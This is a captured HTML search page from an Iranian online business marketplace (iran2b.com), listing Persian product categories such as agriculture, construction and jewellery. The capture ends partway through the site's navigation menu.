

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iran2b.com/Product/Search?categoryId=1516
body_size: 185528
content:
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="content-language" content="fa" />
    <meta http-equiv="content-type" content="text/html;charset=uft-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title> جستجو کالا </title>
    
    <meta name="pagesource" content="" />
    <meta name="copyright" content="" />
    <meta name="DevelopedBy" content="شرکت  جادور فکر" />
    <meta name="author" content="http://www.jco.ir" />
    <meta name="robots" content="index,follow" />
    <meta name="revisit-after" content="90 days" />
    <meta name="language" content="Farsi" />
    <meta name="web_author" content="http://www.jco.ir" />

    <link href="/Content/OutCss/jquery-ui.css" rel="stylesheet" />
    <link href="/Content/bootstrap.min.css" rel="stylesheet" />
    <link href="/Content/bootstrap-rtl.min.css" rel="stylesheet" />
    <link href="/Content/bootstrapvalidator/css/bootstrapValidator.min.css" rel="stylesheet" />
    <link href="/Content/font-awesome.css" rel="stylesheet" />
    <link href="/Content/irfonts.css" rel="stylesheet" />
    <link href="/Content/fontiran.css" rel="stylesheet" />
    <link href="/Content/OutCss/owl.carousel.css" rel="stylesheet" />
    <link href="/Content/OutCss/reset.css" rel="stylesheet" />
    <link href="/Content/OutCss/style.css?v=1.12" rel="stylesheet" />
    <link href="/Content/Site.css" rel="stylesheet" />
    <link href="/Content/OutCss/option.css" rel="stylesheet" />
    <link href="/Content/Friend.css" rel="stylesheet" />
    <link href="/Content/OutCss/newstyle.css" rel="stylesheet" />
    <link href="/Content/OutCss/responsive.css?v=1.8" rel="stylesheet" />
    <link href="/Content/jco-font.css" rel="stylesheet" />
    <link href="/Content/sweetalert.css" rel="stylesheet" />
    <link href="/Content/SignalRChat.css" rel="stylesheet" />

    
    <script src="/Scripts/jquery-2.2.1.min.js"></script>
    <script src="/Scripts/bootstrap.min.js"></script>
    
    <script src="/Content/bootstrapvalidator/js/bootstrapValidator.min.js"></script>
    <script src="/Content/bootstrapvalidator/js/language/fa_IR.js"></script>
    <script src="/Scripts/OutScripts/owl.carousel.min.js"></script>
    <script src="/Scripts/OutScripts/LazyLoad.js"></script>
</head>
<body dir="rtl" style="background-color:#f9f9f9">
    <div id="OverlayMenuHoverDiv"></div>
    <div id="header" class="header HeaderShadow nav-ontop">
        <div class="main-header">
            <div class="container">

                <div class="headerDiv hidden-xs hidden-sm">
                    <div class="rightSection">
                        <div class="logo">
                            <a href="/Home/Index">
                                <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
                            </a>
                        </div>
                    </div>
                    <div class="centerSection" id="quicksearchDiv">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <div id="SearchProducForm">
                                <input autocomplete="off" id="keyword" name="keyword" type="text" class="form-control KeyWords" placeholder="جستجو کالا ...   ">
                                <button type="submit" class="SearchitemBtn">
                                    <img src="/images/searchIcon.png" />
                                </button>
                            </div>
                        </form>
                        <div id="resultquiksearch" class="hide">

                        </div>
                    </div>
                    <div class="leftSection">
                        <div class="group-button-header">
                            <div class="btnheader btn-store">
                                    <a href="/Account/StoreRegister">
                                        <div class="headerItem">
                                            <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738index.png" />

                                            <p class="headerRightTitle">
                                                فروش در
                                            </p>
                                            <p class="headerRightTitle">  ایران توبی</p>
                                        </div>
                                    </a>
                            </div>


                            <div class="btnheader btn-login" id="login-block">
                                
<div class="HeaderLogin">
    <div class="headerItem loginModal">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles23565738icon_add_user_2.png" />
        <p class="headerRightTitle">
            ورود
        </p>
        
    </div>
</div>
                            </div>
                                <div class="btnheader shoppingCartDiv">
                                    <div class="btn-cart" id="cart-block">
                                        
<a href="/ShoppingCart/ShowDetailsShoppingCart">
    <div class="imgDiv headerItem">
        <img class="headerrightimages" src="/Files/MiscFiles/MiscFiles26807107MiscFiles25802037198.jpg" />
        <span class="badge">0</span>
    </div>
</a>
<div class="cart-block">
    <div class="cart-block-content">
        <div class="cart-block-list">
            <ul>
            </ul>
        </div>
        <div class="toal-cart">
            <span>جمع کل مبلغ </span>
            <span class="toal-price pull-left"><strong>0 تومان </strong></span>
        </div>
        <div class="cart-buttons">
            <a href="/ShoppingCart/ShowDetailsShoppingCart" class="btn-check-out">مشاهده سبد خرید</a>
        </div>
    </div>
</div>

                                    </div>
                                </div>
                                                            <div class="btnheader btn-select-language">
                                    <ul>
                                        <li class="dropdown flag_ul">
                                            <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                                <span class="current-flag" style="background-position : 0px 0px ;"></span>
                                                <img class="flag" src="/images/flags/fa-IR.png" />

                                                <span class="current-flag-title">فارسی</span>
                                                <i class="fa fa-angle-down"></i>
                                            </a>
                                            <ul class="dropdown-menu flags">
                                                <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D1516" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                                <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D1516" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                            </ul>
                                        </li>
                                    </ul>

                                </div>


                        </div>
                    </div>
                </div>
                <div class="row MobileHeader visible-xs visible-sm">
                    <div class="col-xs-12">
                        <a class="MenuMobile">
                            <img src="/images/menumobile.png" />
                        </a>
                        <a href="/" class="LogoMobile"><img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" /></a>
                        <ul class="list-unstyled">
                            <li><a class="searchbtn"><img src="/images/searchmobile.png" /></a></li>
                                <li>
                                    <a style="position:relative" href="/ShoppingCart/ShowDetailsShoppingCart">
                                        <img src="/images/shoppingcartmobile.png" />
                                        <span id="CountCartItemMobile" class="badge">
                                            0
                                        </span>
                                    </a>
                                </li>
                                                            <li class="dropdown flag_ul btn-select-language">
                                    <a href="#" class="dropdown-toggle btn-facilities" data-toggle="dropdown">

                                        <img class="flag" src="/images/flags/fa-IR.png" />

                                        <span class="current-flag-title">فارسی</span>
                                        <i class="fa fa-angle-down"></i>
                                    </a>
                                    <ul class="dropdown-menu flags">
                                        <li><a href="/Account/ChangeLanguage?Language=fa&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D1516" data-flagname="فارسی"><img class="flag" src="/images/flags/fa-IR.png" /><span class="flagName">فارسی</span></a></li>
                                        <li><a href="/Account/ChangeLanguage?Language=ar&amp;returnUrl=http%3A%2F%2Firan2b.com%2FProduct%2FSearch%3FcategoryId%3D1516" data-flagname="العربية"><img class="flag" src="/images/flags/ar-SA.png" /><span class="flagName">العربية</span></a></li>
                                    </ul>
                                </li>

                            <li>
                                <a class="LodginDiv"><img src="/images/usermobile.png" /></a>
                                <div class="visible-sm visible-xs" id="LoginNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-left"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled">
            <li>
                <a class="btn links" href="/Account/Login">ورود کاربران</a>
            </li>
            <li>
                <a class="btn links" href="/Account/ShopCenter">فروش در ایران توبی</a>
            </li>
            <li>
                <a class="btn links" href="/Account/CustomerRegister">عضویت کاربران</a>
            </li>
    </ul>
</div>

                            </li>
                        </ul>
                    </div>
                    <div class="col-xs-12" id="SearchProducMobileForm" style="display:none;margin-top:5px; border-top :1px solid #ebeef0">
                        <form class="form-inline" method="get" action="/Product/Search" style="margin-bottom:0px;">
                            <input class="MobileKeyWords" id="MobileKeyWords" name="keyword" style="margin-top:5px;" placeholder="جستجو کالا ...  " />
                        </form>
                    </div>
                </div>
                

<div class="ContentMenuMobile visible-xs visible-sm" id="VertivcalNavbarMobile">
    <div class="BackMenuMobile">
        <a><span class="fa fa-long-arrow-right"></span></a>
    </div>
    <div class="LogoMobileSide">
        <img src="/Files/MiscFiles/MiscFiles92041190logo iran2b.png" />
    </div>
    <ul class="list-unstyled UlMenuLevel-one">
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=63">
                    <img />
                    <span>کشاورزی و دامپروری</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=64">
                                    
                                    <span>زراعت و باغبانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=66">
                                    
                                    <span>دامپروری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=68">
                                    
                                    <span>طیور</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=69">
                                    
                                    <span>آبزیان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=70">
                                    
                                    <span>زنبور عسل</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=71">
                                    
                                    <span>صنایع بسته بندی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>ساختمان,سازه,برق</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B5%D8%A7%D9%84%D8%AD+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86">
                                    
                                    <span>مصالح  پایه ساختمانی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%B9%D8%A7%DB%8C%D9%82">
                                    
                                    <span>انواع عایق</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%A8%D8%A7%D9%85">
                                    
                                    <span>پوشش بام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%DA%A9%D9%81+%D9%88+%D9%86%D9%85%D8%A7">
                                    
                                    <span>پوشش کف و نما</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%A7%D8%B3%DB%8C%D8%B3%D8%A7%D8%AA+%D9%88+%D8%B4%DB%8C%D8%B1%D8%A2%D9%84%D8%A7%D8%AA">
                                    
                                    <span>تاسیسات و شیرآلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%B1%D8%A8+%D9%88+%D9%BE%D9%86%D8%AC%D8%B1%D9%87">
                                    
                                    <span>درب و پنجره</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B4%D9%87">
                                    
                                    <span>شیشه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a>
                                    
                                    <span>کالای برق </span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>معادن،فلزات وبازیافت</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1548">
                                    
                                    <span>فلزات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1549">
                                    
                                    <span>معادن</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>مواد غذایی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D8%A8%D9%86%DB%8C%D8%A7%D8%AA">
                                    
                                    <span>لبنیات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1%DB%8C%D9%86%DB%8C+%D9%88+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                    
                                    <span>شیرینی و شکلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86%D9%87%D8%A7">
                                    
                                    <span>روغنها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%B4%DA%A9%D8%A8%D8%A7%D8%B1">
                                    
                                    <span>خشکبار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7">
                                    
                                    <span>افزودنیها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%DA%AF%D9%88%D8%B4%D8%AA%DB%8C">
                                    
                                    <span>فرآورده های گوشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C+%D8%B4%D8%AF%D9%87">
                                    
                                    <span>میوه های فرآوری شده</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B3+%D9%88+%DA%86%D8%A7%D8%B4%D9%86%DB%8C+%D9%87%D8%A7">
                                    
                                    <span>سس و چاشنی ها</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B4%DB%8C%D8%AF%D9%86%DB%8C">
                                    
                                    <span>نوشیدنی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D8%A7%D9%86">
                                    
                                    <span>نان</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D8%A8%D9%88%D8%A8%D8%A7%D8%AA">
                                    
                                    <span>حبوبات</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=490">
                    <img />
                    <span>آرایشی،بهداشتی و پزشکی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1512">
                                    
                                    <span>لوازم آرایشی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1513">
                                    
                                    <span>لوازم بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1514">
                                    
                                    <span>لوازم شخصی برقی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1515">
                                    
                                    <span>عطر ، ادکلن ، اسپری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1516">
                                    
                                    <span>طلا ، نقره ، زیور آلات</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1517">
                                    
                                    <span>ابزار سلامت و طبی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1558">
                                    
                                    <span>لوازم ورزشی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=491">
                    <img />
                    <span>نساجی و پوشاک</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1518">
                                    
                                    <span>مردانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1519">
                                    
                                    <span>زنانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1520">
                                    
                                    <span>بچگانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1534">
                                    
                                    <span>نساجی</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خانه و آشپزخانه</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B5%D9%88%D8%AA%DB%8C+%D9%88+%D8%AA%D8%B5%D9%88%DB%8C%D8%B1%DB%8C">
                                    
                                    <span>صوتی و تصویری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%DA%A9%D9%88%D8%B1%D8%A7%D8%B3%DB%8C%D9%88%D9%86">
                                    
                                    <span>دکوراسیون</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%B4+%D9%85%D8%A7%D8%B4%DB%8C%D9%86%DB%8C+%D9%88+%D8%AA%D8%A7%D8%A8%D9%84%D9%88+%D9%88+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81">
                                    
                                    <span>فرش ماشینی و تابلو و دستباف</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A8%D8%B1%D9%82%DB%8C+%D8%AE%D8%A7%D9%86%DA%AF%DB%8C">
                                    
                                    <span>لوازم برقی خانگی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D9%88+%D9%BE%D8%B0%DB%8C%D8%B1%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>سرو پذیرایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%86%D9%88%D8%B1+%D9%88+%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>نور و روشنایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B4%D9%BE%D8%B2%D8%AE%D8%A7%D9%86%D9%87">
                                    
                                    <span>آشپزخانه</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AF%D8%B3%D8%AA%D8%B4%D9%88%DB%8C%DB%8C+%D9%88+%D8%B1%D9%88%D8%B4%D9%88%DB%8C%DB%8C">
                                    
                                    <span>لوازم دستشویی و روشویی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%88%D8%A7%D8%AF+%D8%B4%D9%88%DB%8C%D9%86%D8%AF%D9%87+">
                                    
                                    <span>مواد شوینده </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D9%84%D8%AD%D9%81%D9%87%D8%8C+%D8%B3%D8%B1%D9%88%DB%8C%D8%B3%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>ملحفه، سرویس، لوازم خواب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%88%D9%84%D9%87+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D8%AD%D9%85%D8%A7%D9%85">
                                    
                                    <span>حوله و وسایل حمام</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%A7%D8%AF%D8%B1%DB%8C+%D8%8C+%DA%A9%D9%85%D8%AF%D8%8C+%D9%84%D9%88%D8%A7%D8%B2%D9%85+%D8%A7%D8%AA%D8%A7%D9%82+%D8%AE%D9%88%D8%A7%D8%A8">
                                    
                                    <span>پادری ، کمد، لوازم اتاق خواب</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>شیمیایی،سلولزی</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C">
                                    
                                    <span>محصولات شیمیایی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات پلیمری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C">
                                    
                                    <span>محصولات شوینده و بهداشتی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%86%DA%AF">
                                    
                                    <span>رنگ</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%DA%86%D8%B3%D8%A8">
                                    
                                    <span>چسب</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA+%D9%BE%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C">
                                    
                                    <span>محصولات پروشیمی</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%DA%A9%D8%A7%D8%BA%D8%B0">
                                    
                                    <span>انواع کاغذ</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com/Product/Search?categoryId=493">
                    <img />
                    <span>لوازم اداری،رایانه </span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=512">
                                    
                                    <span>نرم افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=513">
                                    
                                    <span>سخت افزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=514">
                                    
                                    <span>لوازم اداری</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?categoryId=1535">
                                    
                                    <span>ماشین های اداری</span>
                                </a>

                            </li>
                    </ul>
            </li>
            <li class="MenuLevel-one">

                <a href="http://iran2b.com">
                    <img />
                    <span>خودرو،ماشین سازی و ابزار</span>
                        <span class="text-red">بزودی</span>
                </a>
                <span class="fa fa-angle-down OPenLevel2"></span>

                    <ul class="list-unstyled UlMenuLevel-two">
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D9%88%D8%AF%D8%B1%D9%88+%D9%88+%D9%88%D8%B3%D8%A7%DB%8C%D9%84+%D9%86%D9%82%D9%84%DB%8C%D9%87+">
                                    
                                    <span>خودرو و وسایل نقلیه </span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1">
                                    
                                    <span>ابزار</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A2%D9%84%D8%A7%D8%AA+%D8%AE%D8%B7+%D8%AA%D9%88%D9%84%DB%8C%D8%AF">
                                    
                                    <span>ماشین آلات خط تولید</span>
                                </a>

                            </li>
                            <li class="MenuLevel-two">
                                <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B4%DB%8C%D9%86+%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1+">
                                    
                                    <span>ماشین ابزار </span>
                                </a>

                            </li>
                    </ul>
            </li>
    </ul>
</div>
            </div>
        </div>
        

<div class="mainMenu hidden-xs hidden-sm">
    <div class="container">
        <ul class="list-unstyled levelFirstUl">

                <li class="levelFirstli">
                    <a href="http://iran2b.com/Product/Search?categoryId=63">
                        <span>کشاورزی و دامپروری</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=64">
                                        <span class="fa fa-angle-left"></span>    <span>زراعت و باغبانی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=74">
                                            <span>سموم و کودها</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=75">
                                            <span>تجهیزات آبیاری تحت فشار</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=76">
